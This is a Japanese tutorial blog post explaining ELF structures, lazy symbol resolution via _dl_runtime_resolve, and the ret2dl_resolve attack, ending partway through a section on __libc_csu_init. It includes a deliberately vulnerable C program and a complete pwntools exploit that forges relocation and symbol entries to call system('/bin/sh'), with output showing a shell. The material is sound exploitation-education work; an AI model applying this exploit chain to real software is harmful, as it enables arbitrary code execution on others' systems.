動的リンクの仕組みとreturn_to_dl_resolve攻撃
概要
共有ライブラリ関数を初めて呼んだとき(staticリンクでなければ)直接関数の処理に飛ぶのではなく、まず関数のアドレスが解決されてGOT領域に書き込まれた後に関数の処理に飛ぶことは多くの人が知っているだろう。この記事では関数のアドレスが解決されてGOT領域に書き込まれるまでの処理を追い、その仕組みを利用してsystem関数のアドレスを特定し、shellを起動するreturn_to_dl_resolve攻撃と呼ばれる手法を試してみる。内容は基本的にこの記事[1]と同じであるがいくつかの説明を追加し、最新の環境で攻撃を試した。
Motivation
pwnではleakしたlibcのベースアドレスからsystem関数のアドレスを計算してそこに飛ばすみたいなことをよくやる。しかしlibcのバージョンが変われば関数のオフセットも変わるから、この方法は使われているlibcのバージョンが既知でなければ使えない。できればlibcのバージョンに依存しないもっと汎用的な方法がほしい。それが今回のreturn_to_dl_resolve攻撃である。これは動的リンクの仕組みを利用して関数のアドレスを特定するものであり、libcのバージョンに依らない汎用的な攻撃手法である。
環境
Ubuntu20.04 LTS(WSL2)
$ uname -a
Linux DESKTOP-J6RSIR5 5.10.102.1-microsoft-standard-WSL2+ #4 SMP Mon Aug 8 10:12:36 JST 2022 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.5 LTS
Release: 20.04
Codename: focal
$ /lib/x86_64-linux-gnu/libc.so.6
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.9) stable release version 2.31.
今回は64bit環境を前提に解説する。
攻撃対象のプログラム
#include <unistd.h>
int main(void) {
char buf[100];
int size;
// pop rdi; ret; pop rsi; ret; pop rdx; ret;
char cheat[] = "\x5f\xc3\x5e\xc3\x5a\xc3";
read(0, &size, 8);
read(0, buf, size);
write(1, buf, size);
return 0;
}
ここでは使用するgadgetを予め用意しているが実際に攻撃を行う際は自分で探す必要がある。以下のコマンドでコンパイル&リンクする。
$ gcc -fno-stack-protector -no-pie bof.c
有効/無効になっているセキュリティ機構は以下の通り
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
ELF形式
今回解説する攻撃とは直接に関係ないが、ここでELF形式について簡単に解説しておく。既に知っている人は飛ばしてくれて構わない。もっと詳しく知りたい人はこの本[2]を読むとよい。
構造
ELF形式は以下のようにセクションとセグメントで構成されている。セクションはリンクの単位でセグメントはロードの単位なのだが、今回の内容を理解する上ではセクションがELF形式の構成単位と思っても問題ない。

細々と説明するよりも実際に手を動かす方が早いのでELF形式を解析するプログラムを書いてみる。
ELFヘッダ
ELFヘッダはELF64_Ehdr構造体になっており、以下のコマンドで表示できる(出力は省略)
$ readelf -h ./a.out
ELF64_Ehdr構造体の定義と各メンバ変数の説明は以下の通り。
typedef struct
{
unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */
Elf64_Half e_type; /* Object file type */
Elf64_Half e_machine; /* Architecture */
Elf64_Word e_version; /* Object file version */
Elf64_Addr e_entry; /* Entry point virtual address */
Elf64_Off e_phoff; /* Program header table file offset */
Elf64_Off e_shoff; /* Section header table file offset */
Elf64_Word e_flags; /* Processor-specific flags */
Elf64_Half e_ehsize; /* ELF header size in bytes */
Elf64_Half e_phentsize; /* Program header table entry size */
Elf64_Half e_phnum; /* Program header table entry count */
Elf64_Half e_shentsize; /* Section header table entry size */
Elf64_Half e_shnum; /* Section header table entry count */
Elf64_Half e_shstrndx; /* Section header string table index */
} Elf64_Ehdr;
さしあたり重要なのはe_shoffとe_shentsizeとe_shnumとe_shstrndx。e_shoffはファイルの先頭からセクションヘッダテーブルまでのオフセット、e_shentsizeはセクションヘッダテーブルのエントリサイズ、e_shnumはセクションヘッダテーブルのエントリ数、e_shstrndxは.shstrtabセクションのエントリを指定するindexになっている。.shstrtabセクションにはnull terminateされたセクション名が保持されている。
セクションヘッダテーブル
セクションヘッダテーブルはELF64_Shdr構造体の配列で、ELF形式に存在するセクションの情報を保持する。以下のコマンドで表示できる(出力は省略)
$ readelf -S ./a.out
ELF64_Shdr構造体の定義とメンバ変数の説明は以下の通り。
typedef struct
{
Elf64_Word sh_name; /* Section name (string tbl index) */
Elf64_Word sh_type; /* Section type */
Elf64_Xword sh_flags; /* Section flags */
Elf64_Addr sh_addr; /* Section virtual addr at execution */
Elf64_Off sh_offset; /* Section file offset */
Elf64_Xword sh_size; /* Section size in bytes */
Elf64_Word sh_link; /* Link to another section */
Elf64_Word sh_info; /* Additional section information */
Elf64_Xword sh_addralign; /* Section alignment */
Elf64_Xword sh_entsize; /* Entry size if section holds table */
} Elf64_Shdr;
さしあたり重要なのはsh_nameとsh_offsetとsh_entsize。sh_nameはセクションの名前を指定するためのもので、.shstrtabセクションの先頭からのoffsetになっている。sh_nameに直接セクション名を持たせないのはセクション名が可変長だからである。sh_offsetはセクションの位置を指定するためのもので、ファイルの先頭からのoffsetになっている。sh_entsizeは.symtabセクションや.dynsymセクションのように、セクションが構造体の配列(table)になっている場合に使用されるメンバで、テーブルのエントリサイズを保持する。さて、必要な知識が揃ったのでELF形式中に存在するセクションの名前を列挙するプログラムを書いてみる。解説はコメントにある通り。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <elf.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/mman.h>
int main(void) {
int fd;
struct stat sb;
char *head;
Elf64_Ehdr *ehdr;
Elf64_Shdr *shstr, *shdr;
// ELF形式をメモリに展開
fd = open("a.out", O_RDONLY);
fstat(fd, &sb);
head = mmap(NULL, sb.st_size, PROT_READ, MAP_SHARED, fd, 0);
// セクションヘッダテーブルのアドレスを特定
ehdr = (Elf64_Ehdr*)head;
printf("section header table@%p\n", head + ehdr->e_shoff);
// .shstrtabセクションのエントリを特定
shstr = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * ehdr->e_shstrndx);
// セクション名を列挙
for(int i = 0; i < ehdr->e_shnum; i++) {
shdr = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * i);
printf("%s\n", head + shstr->sh_offset + shdr->sh_name);
}
munmap(head, sb.st_size);
close(fd);
return 0;
}
コンパイル&リンクして実行してみるとELF形式中に存在するセクション名が列挙される(出力は省略)
$ gcc readsec.c -o readsec
$ ./readsec
シンボルテーブル
シンボルテーブルはELF64_Sym構造体の配列で、ELF形式中に存在するシンボル情報を保持する。以下のコマンドで表示できる(出力は省略)
$ readelf -s ./a.out
出力から.dynsymセクションと.symtabセクションにシンボルテーブルがあることが分かる。.dynsymセクションにあるのは実行時にリンクされるシンボル情報を保持するためのテーブルで、.symtabセクションにあるのはリンク時にリンクされるシンボル情報を保持するためのテーブルである。なぜ2つあるかというと.symtabセクションはstripコマンドで消すことができるからである。(fileコマンドを使ったときにnot strippedとか表示されるあれ).dynsymセクションは実行時にリンクされるシンボル情報を保持するので消すことができないため、このようになっている。以下、特に.symtabセクションについて説明するが、.dynsymセクションもほとんど同じである。ELF64_Sym構造体の定義と各メンバ変数の説明は以下の通り。
typedef struct
{
Elf64_Word st_name; /* Symbol name (string tbl index) */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf64_Section st_shndx; /* Section index */
Elf64_Addr st_value; /* Symbol value */
Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;
さしあたり重要なのはst_name。st_nameはシンボルの名前を指定するためのもので、(.symtabセクションの場合は).strtabセクションの先頭からのoffsetになっている。(.dynsymセクションの場合は.dynstrセクションの先頭からのoffsetになる).strtabセクションにはnull terminateされたシンボル名が保持されている。さて、必要な知識が揃ったので.symtabセクションのシンボルテーブルをみてシンボル名を列挙するプログラムを書いてみる。解説はコメントにある通り。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <elf.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/mman.h>
int main(void) {
int fd;
struct stat sb;
char *head;
Elf64_Ehdr *ehdr;
Elf64_Shdr *shstrtab, *shdr, *symtab, *strtab;
Elf64_Sym *sym;
// ELF形式をメモリに展開
fd = open("a.out", O_RDONLY);
fstat(fd, &sb);
head = mmap(NULL, sb.st_size, PROT_READ, MAP_SHARED, fd, 0);
ehdr = (Elf64_Ehdr*)head;
// .shstrtabセクションのエントリを特定
shstrtab = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * ehdr->e_shstrndx);
for(int i = 0; i < ehdr->e_shnum; i++) {
shdr = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * i);
// .symtabセクションのエントリを特定
if(!strcmp(head + shstrtab->sh_offset + shdr->sh_name, ".symtab"))
symtab = shdr;
// .strtabセクションのエントリを特定
if(!strcmp(head + shstrtab->sh_offset + shdr->sh_name, ".strtab"))
strtab = shdr;
}
// .symtabセクションのシンボルテーブルをみてシンボル名を列挙
for(int i = 0; i < symtab->sh_size / symtab->sh_entsize; i++) {
sym = (Elf64_Sym*)(head + symtab->sh_offset + symtab->sh_entsize * i);
if(!sym->st_name) continue;
printf("%s\n", head + strtab->sh_offset + sym->st_name);
}
munmap(head, sb.st_size);
close(fd);
return 0;
}
コンパイル&リンクして実行してみると.symtabのシンボルテーブルに存在するシンボル名が表示される(出力は省略)
$ gcc readsym.c -o readsym
$ ./readsym
再配置テーブル
再配置テーブルはELF64_Rel(a)構造体の配列で、再配置情報を保持する。以下のコマンドで表示できる(出力は省略)
$ readelf -r ./a.out
出力から.rela.dynセクションと.rela.pltセクションに再配置テーブルが存在することが分かる。.rela.dynセクションについては詳しく知らない。(表示される関数を見るかぎり実行時に再配置されるものだと思う)今回の攻撃で大事なのは.rela.pltセクションに存在する再配置テーブルで、出力は以下のようになっている。
Relocation section '.rela.plt' at offset 0x4d8 contains 2 entries:
Offset Info Type Sym. Value Sym. Name + Addend
000000404018 000100000007 R_X86_64_JUMP_SLO 0000000000000000 write@GLIBC_2.2.5 + 0
000000404020 000200000007 R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 0
これらはプログラム中で使用しているglibcの関数で、初回の呼び出し時にアドレスが解決され、GOT領域にアドレスが書き込まれる。ELF64_Rela構造体の定義と各メンバ変数の説明は以下の通り。
typedef struct
{
Elf64_Addr r_offset; /* Address */
Elf64_Xword r_info; /* Relocation type and symbol index */
Elf64_Sxword r_addend; /* Addend */
} Elf64_Rela;
さしあたり重要なのはr_offsetとr_info。r_offsetは再配置により値を埋め込む場所を指定するためのもので、(実行形式の場合)再配置により値を埋め込む場所の仮想アドレスになる。r_infoは再配置するシンボルと再配置のタイプを指定するもので、上位32bitが参照するべきELF64_Sym構造体を指定するシンボルテーブルのindexになっている。これはELF64_R_SYM(rela->r_info)で取得できる。下位32bitは再配置タイプになっており、これはELF64_R_TYPE(rela->r_info)で取得できる。さて、必要な知識が揃ったので.rela.pltセクションの再配置テーブルを見て再配置情報を列挙するプログラムを書いてみる。解説はコメントにある通り。.dynsymセクションのシンボルテーブルを参照している点と、シンボル名を.dynstrセクションから参照している点に注意する。(動的にアドレスが解決されるから)
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <elf.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/mman.h>
int main(void) {
int fd;
struct stat sb;
char *head;
Elf64_Ehdr *ehdr;
Elf64_Shdr *shstrtab, *shdr, *dynsym, *dynstr, *relaplt;
Elf64_Rela *rela;
Elf64_Sym *sym;
// ELF形式をメモリに展開
fd = open("a.out", O_RDONLY);
fstat(fd, &sb);
head = mmap(NULL, sb.st_size, PROT_READ, MAP_SHARED, fd, 0);
ehdr = (Elf64_Ehdr*)head;
// .shstrtabセクションのエントリを特定
shstrtab = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * ehdr->e_shstrndx);
for(int i = 0; i < ehdr->e_shnum; i++) {
shdr = (Elf64_Shdr*)(head + ehdr->e_shoff + ehdr->e_shentsize * i);
// .dynsymセクションのエントリを特定
if(!strcmp(head + shstrtab->sh_offset + shdr->sh_name, ".dynsym"))
dynsym = shdr;
// .dynstrセクションのエントリを特定
if(!strcmp(head + shstrtab->sh_offset + shdr->sh_name, ".dynstr"))
dynstr = shdr;
// .rela.pltセクションのエントリを特定
if(!strcmp(head + shstrtab->sh_offset + shdr->sh_name, ".rela.plt"))
relaplt = shdr;
}
// .rela.pltセクションの再配置テーブルを見て再配置情報を列挙
for(int i = 0; i < relaplt->sh_size / relaplt->sh_entsize; i++) {
rela = (Elf64_Rela*)(head + relaplt->sh_offset + relaplt->sh_entsize * i);
// 参照するべきELF64_Sym構造体を特定
sym = (Elf64_Sym*)(head + dynsym->sh_offset + dynsym->sh_entsize * ELF64_R_SYM(rela->r_info));
//再配置情報を表示
printf("\t%s\n\tr_offset: %016lx\n\tr_info(SYM): %08lx\n\tr_info(TYPE): %08lx\n",
head + dynstr->sh_offset + sym->st_name,
rela->r_offset,
ELF64_R_SYM(rela->r_info),
ELF64_R_TYPE(rela->r_info));
}
munmap(head, sb.st_size);
close(fd);
return 0;
}
コンパイル&リンクして実行してみると.rela.pltセクションにある再配置情報が表示される(出力は省略)
$ gcc readrela.c -o readrela -Wall
$ ./readrela
アドレス解決の仕組み
以上で必要な知識が揃ったのでライブラリ関数を最初に呼び出したときにアドレスが解決され、GOT領域に書き込まれるまでの処理を追ってみる。アドレス解決を行っている本体はglibc内の_dl_fixupで、これは_dl_runtime_resolveから呼び出されるのだが、この中の処理までは立ち入らない(時間があれば追記するかも)。ソースコードはここ[3]にあり、処理の詳細はこの記事[4]に詳しく書いてある。ここではgdbを用いて_dl_runtime_resolveが呼ばれる直前まで追ってみる。以下のコマンドでgdbを立ち上げる。
$ gdb -q -ex 'b main' --ex 'r' ./a.out
read関数を呼び出している位置にbreakpointを張ってcontinue。
Breakpoint 1, 0x0000000000401156 in main ()
gdb-peda$ disas
Dump of assembler code for function main:
=> 0x0000000000401156 <+0>: endbr64
0x000000000040115a <+4>: push rbp
0x000000000040115b <+5>: mov rbp,rsp
0x000000000040115e <+8>: add rsp,0xffffffffffffff80
0x0000000000401162 <+12>: mov DWORD PTR [rbp-0x7b],0xc35ec35f
0x0000000000401169 <+19>: mov WORD PTR [rbp-0x77],0xc35a
0x000000000040116f <+25>: mov BYTE PTR [rbp-0x75],0x0
0x0000000000401173 <+29>: lea rax,[rbp-0x74]
0x0000000000401177 <+33>: mov edx,0x8
0x000000000040117c <+38>: mov rsi,rax
0x000000000040117f <+41>: mov edi,0x0
0x0000000000401184 <+46>: call 0x401060 <read@plt>
0x0000000000401189 <+51>: mov eax,DWORD PTR [rbp-0x74]
0x000000000040118c <+54>: movsxd rdx,eax
0x000000000040118f <+57>: lea rax,[rbp-0x70]
0x0000000000401193 <+61>: mov rsi,rax
0x0000000000401196 <+64>: mov edi,0x0
0x000000000040119b <+69>: call 0x401060 <read@plt>
0x00000000004011a0 <+74>: mov eax,DWORD PTR [rbp-0x74]
0x00000000004011a3 <+77>: movsxd rdx,eax
0x00000000004011a6 <+80>: lea rax,[rbp-0x70]
0x00000000004011aa <+84>: mov rsi,rax
0x00000000004011ad <+87>: mov edi,0x1
0x00000000004011b2 <+92>: call 0x401050 <write@plt>
0x00000000004011b7 <+97>: mov eax,0x0
0x00000000004011bc <+102>: leave
0x00000000004011bd <+103>: ret
End of assembler dump.
gdb-peda$ b *0x0000000000401184
Breakpoint 2 at 0x401184
gdb-peda$ c
Continuing.
ステップ実行すると、read@pltに飛んでいることが分かる。(出力は適宜削っている)
gdb-peda$ si
[-------------------------------------code-------------------------------------]
=> 0x401060 <read@plt>: endbr64
0x401064 <read@plt+4>: bnd jmp QWORD PTR [rip+0x2fb5] # 0x404020
gdb-peda$ x/xg 0x404020
0x404020 <read@got.plt>: 0x0000000000401040
アドレス0x404020(read@got.plt)の値に飛んでおり、この値は0x401040になっている。実際2回ステップ実行すると、0x401040に飛んでいる。
gdb-peda$ si 2
[-------------------------------------code-------------------------------------]
=> 0x401040: endbr64
0x401044: push 0x1
0x401049: bnd jmp 0x401020
0x40104f: nop
スタックに0x1を積んで、.pltセクションの先頭(0x401020)に飛んでいることが分かる。3回ステップ実行して.pltセクションの先頭に飛ぶと以下のようになる。
gdb-peda$ si 3
[-------------------------------------code-------------------------------------]
=> 0x401020: push QWORD PTR [rip+0x2fe2] # 0x404008
0x401026: bnd jmp QWORD PTR [rip+0x2fe3] # 0x404010
0x40102d: nop DWORD PTR [rax]
アドレス0x404008の値をスタックに積み、アドレス0x404010の値に飛んでいる。この記事[5]によれば0x404008には.bssセクションの後ろのアドレス、0x404010には_dl_runtime_resolveのアドレスが入る。(これはそんなに重要じゃない)実際、2回ステップ実行すると_dl_runtime_resolveが呼ばれていることが確認できる。
gdb-peda$ si 2
[-------------------------------------code-------------------------------------]
=> 0x7ffff7fe7bc0 <_dl_runtime_resolve_xsavec>: endbr64
0x7ffff7fe7bc4 <_dl_runtime_resolve_xsavec+4>: push rbx
0x7ffff7fe7bc5 <_dl_runtime_resolve_xsavec+5>: mov rbx,rsp
0x7ffff7fe7bc8 <_dl_runtime_resolve_xsavec+8>: and rsp,0xffffffffffffffc0
_dl_runtime_resolveの終了までスキップするとアドレス0x404020(read@got.plt)にread関数のアドレスが書き込まれていることが分かる。(finコマンドを実行すると入力待ちになる。これはread関数が実行されるから。適当に数字を入力して飛ばす。)
gdb-peda$ fin
Run till exit from #0 _dl_runtime_resolve_xsavec () at ../sysdeps/x86_64/dl-trampoline.h:67
0
[-------------------------------------code-------------------------------------]
0x40117c <main+38>: mov rsi,rax
0x40117f <main+41>: mov edi,0x0
0x401184 <main+46>: call 0x401060 <read@plt>
=> 0x401189 <main+51>: mov eax,DWORD PTR [rbp-0x74]
0x40118c <main+54>: movsxd rdx,eax
0x40118f <main+57>: lea rax,[rbp-0x70]
0x401193 <main+61>: mov rsi,rax
0x401196 <main+64>: mov edi,0x0
gdb-peda$ x/xg 0x404020
0x404020 <read@got.plt>: 0x00007ffff7ed6fc0
gdb-peda$ x/i 0x00007ffff7ed6fc0
0x7ffff7ed6fc0 <__GI___libc_read>: endbr64
これで0x404020にread関数のアドレスが書き込まれたので次にread関数が呼ばれたときはread@pltの部分の以下の命令によってread関数の処理に飛ぶようになる。
0x401064 <read@plt+4>: bnd jmp QWORD PTR [rip+0x2fb5] # 0x404020
さて、ここで気になるのはスタックに積んでいた0x1という値の意味である。実はこれは参照するべきELF64_Rela構造体を指定するためのもので、.rela.pltセクションの再配置テーブルのインデックスになっている。実際、上で作ったプログラムを実行すると出力は以下のようになっていた。
$./readrela
write
r_offset: 0000000000404018
r_info(SYM): 00000001
r_info(TYPE): 00000007
read
r_offset: 0000000000404020
r_info(SYM): 00000002
r_info(TYPE): 00000007
インデックス0x1の位置には確かにread関数の再配置情報を保持するELF64_Rela構造体が存在していることが分かる。確認のためにwrite関数の呼び出し部分を見てみると、0x0をスタックに積んでいることが分かる。
0x401030: endbr64
0x401034: push 0x0
0x401039: bnd jmp 0x401020
return_to_dl_resolve攻撃
以上でreturn_to_dl_resolve攻撃を理解するための知識が揃った。この攻撃の原理はシンプルで、自分で作ったELF64_Rela構造体を_dl_fixup関数に参照させて、任意関数のアドレスを取得するというものである。ELF64_Rela構造体の他にそこから参照されるべきELF64_Sym構造体や文字列を用意しておく必要があるが、アドレス解決の仕組みを利用するのでlibc baseのleakやoffsetの計算は必要なく、使用されているlibcのversionが分からなくても使用可能な汎用的な攻撃手法である。ここではROP stager + return_to_dl_resolve攻撃によるshell起動をやってみる。先に完成版のexploitを示しておく。
from pwn import *
binfile = './a.out'
elf = ELF(binfile)
context.binary = binfile
context.terminal = ["tmux", "splitw", "-h"]
gs = '''
b main
c
'''
def start():
if args.GDB:
return gdb.debug([elf.path], gdbscript=gs)
else:
return process([elf.path])
assert(args.OFFSET)
io = start()
# 1st stage
off = b'a' * int(args.OFFSET, 10)
base_stage = 0x404700
plt_read = elf.plt['read']
# read(0, base_stage, 200)
rop = ROP(binfile)
rop.raw(pack(rop.rdi.address))
rop.raw(pack(0))
rop.raw(pack(rop.rsi.address))
rop.raw(pack(base_stage))
rop.raw(pack(rop.rdx.address))
rop.raw(pack(200))
rop.raw(pack(plt_read))
# stack pivot
rop.raw(pack(rop.rbp.address))
rop.raw(pack(base_stage))
rop.raw(rop.find_gadget(['leave', 'ret']).address)
payload = off + rop.chain()
io.send(pack(len(payload)))
io.send(payload)
io.clean()
# 2nd stage
r_offset = 0x404020
addr_reloc = base_stage + 40
align_reloc = 0x18 - ((addr_reloc - elf.get_section_by_name('.rela.plt').header.sh_addr) % 0x18)
addr_reloc += align_reloc
reloc_offset = int((addr_reloc - elf.get_section_by_name('.rela.plt').header.sh_addr) / 0x18)
addr_dynsym = addr_reloc + 0x18
align_dynsym = 0x18 - ((addr_dynsym - elf.get_section_by_name('.dynsym').header.sh_addr) % 0x18)
addr_dynsym += align_dynsym
index_dynsym = int((addr_dynsym - elf.get_section_by_name('.dynsym').header.sh_addr) / 0x18)
r_info = index_dynsym << 32 | 0x7
addr_dynstr = addr_dynsym + 0x18
st_name = addr_dynstr - elf.get_section_by_name('.dynstr').header.sh_addr
addr_cmd = addr_dynstr + 7
plt_start = elf.get_section_by_name('.plt').header.sh_addr
# system("/bin/sh")
rop = ROP(binfile)
rop.raw(pack(0))
rop.raw(pack(rop.rdi.address))
rop.raw(pack(addr_cmd))
rop.raw(pack(plt_start))
rop.raw(pack(reloc_offset)) # 直接relocationさせてみる
payload = rop.chain()
payload += b'a' * align_reloc
payload += pack(r_offset) # ELF64_Rela
payload += pack(r_info)
payload += pack(0)
payload += b'a' * align_dynsym
payload += pack(st_name, word_size = '32') # ELF64_Sym
payload += pack(0, word_size = '32')
payload += pack(0)
payload += pack(0)
payload += b'system\x00'
payload += b'/bin/sh\x00\x00'
payload += b'a' * (200 - len(payload))
io.send(payload)
io.clean()
io.interactive()
実行するとshellが起動できていることが確認できる。
$ python3 exploit.py OFFSET=120
[*] Loaded 16 cached gadgets for './a.out'
[*] Switching to interactive mode
$ echo "exploited!"
exploited!
exploitの解説
- 1st stageはこの記事の内容と関係ないので詳しく解説することはしない。ROP chainを組んでwrite関数を用いて指定したアドレスにpayloadを読み込ませている。(base_stageが決め打ちな理由については後述)
- 2nd stageの最初の部分は単にsystem関数の引数をセットしているだけで、addr_cmdの値がpayload中のb'/bin/sh'のアドレスになるように計算している。その次に.pltセクションの先頭アドレスを置いているので'pop rdi; ret;'のret命令によって.pltセクションの先頭にジャンプする。.pltセクションの先頭アドレスの後ろにreloc_offsetが置いてあり、これはpayload中に用意したELF64_Rela構造体を指すように計算してある。
- payload中のELF64_Rela構造体と使用されている各変数を以下に示す。
r_offset = 0x404020
index_dynsym = int((addr_dynsym - elf.get_section_by_name('.dynsym').header.sh_addr) / 0x18)
r_info = index_dynsym << 32 | 0x7
payload += pack(r_offset) # ELF64_Rela
payload += pack(r_info)
payload += pack(0)
r_offsetは(多分)書き込み可能な領域ならどこでもいいのだが、0x404020(read@got.plt)にしている。r_infoは上で解説した通り、上位32bitが参照するべきELF64_Sym構造体を指定するシンボルテーブルのindex、下位32bitは再配置タイプになっている。上位32bitはindex_dynsymを32bit左シフトした値になっており、index_dynsymはpayload中に用意したELF64_Sym構造体を指すように計算してある。下位32bitは0x7で、これは以下のように定義されている。
#define R_X86_64_JUMP_SLOT 7 /* Create PLT entry */
_dl_fixup関数は以下の部分で再配置のタイプがR_X86_64_JUMP_SLOTになっているかチェックするので再配置のタイプは0x7にしておかなければならない。
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT);
- payload中のELF64_Sym構造体と使用されている各変数を以下に示す。
addr_dynstr = addr_dynsym + 0x18
st_name = addr_dynstr - elf.get_section_by_name('.dynstr').header.sh_addr
payload += pack(st_name, word_size = '32') # ELF64_Sym
payload += pack(0, word_size = '32')
payload += pack(0)
payload += pack(0)
payload += b'system\x00'
payload += b'/bin/sh\x00\x00'
st_nameは上で解説した通りシンボル名を指定するためのもので、.dynstrセクションの先頭からのoffsetになっている。この値がpayload中に置いたb'system'のアドレスになるように計算している。(addr_dynstrの値はELF64_Sym構造体の次に置いてある'system'のアドレスになる。) st_otherはアドレスが既に解決済みかどうかを判定するために用いられている。実際、_dl_fixupの以下の処理でチェックが行われている。
if (__builtin_expect (ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0)
マクロを展開するとこの部分は以下のようになる。
if (__builtin_expect ((sym->st_other & 0x03), 0) == 0)
st_otherが0x3だと、シンボルのアドレスは既に解決済みだと判断されてアドレス解決は行われない。だからこの値は0x3以外の値にしておく必要がある。payload中では0にしている。それ以外のメンバ変数は特に必要ないので0にしている。
- base_stageが決め打ちになっている理由については記事に書ける程詳しく追えていないので脚注4の記事を参照して欲しい。簡単に理由を書いておくとpayload中に用意したELF64_Sym構造体を参照させるためにELF64_Rela構造体のr_infoメンバの上位32bitを調整していて、この値がすごく大きな値になる影響で_dl_fixupの処理のなかでmapされていないメモリ領域の参照が起こりセグフォするから、それを防ぐためにbase_stageのアドレスを調整している。この他にもこれを回避する方法があり、これは脚注1の記事で紹介されている。
[番外編] __libc_csu_initを使う
今回は使用するgadgetをあらかじめ攻撃対象プログラムに用意した。これは"pop rdx; ret;"というgadgetが実行形式中に存在しなかったためである。関数の引数をセットするためのgadgetが存在しない場合に有効な方法として、__libc_csu_initを使う方法が知られている。これを使うと任意の3引数関数が呼び出せる。攻撃対象プログラムを以下のように修正してコンパイル&リンクする。
#include <unistd.h>
int main(void) {
char buf[100];
int size;
// pop rdi; ret; pop rsi; ret; pop rdx; ret;
// char cheat[] = "\x5f\xc3\x5e\xc3\x5a\xc3";
read(0, &size, 8);
read(0, buf, size);
write(1, buf, size);
return 0;
}
$ gcc -fno-stack-protector -no-pie bof.c
__libc_csu_initの処理を以下のコマンドで出力する。
$ objdump -d -M intel ./a.out
出力は以下のようになる。
00000000004011b0 <__libc_csu_init>:
4011b0: f3 0f 1e fa endbr64
4011b4: 41 57 push r15
4011b6: 4c 8d 3d 53 2c 00 00 lea r15,[rip+0x2c53] # 403e10 <__frame_dummy_init_array_entry>
4011bd: 41 56 push r14
4011bf: 49 89 d6 mov r14,rdx
4011c2: 41 55 push r13
4011c4: 49 89 f5 mov r13,rsi
4011c7: 41 54 push r12
4011c9: 41 89 fc mov r12d,edi
4011cc: 55 push rbp
4011cd: 48 8d 2d 44 2c 00 00 lea rbp,[rip+0x2c44] # 403e18 <__do_global_dtors_aux_fini_array_entry>
4011d4: 53 push rbx
4011d5: 4c 29 fd sub rbp,r15
4011d8: 48 83 ec 08 sub rsp,0x8
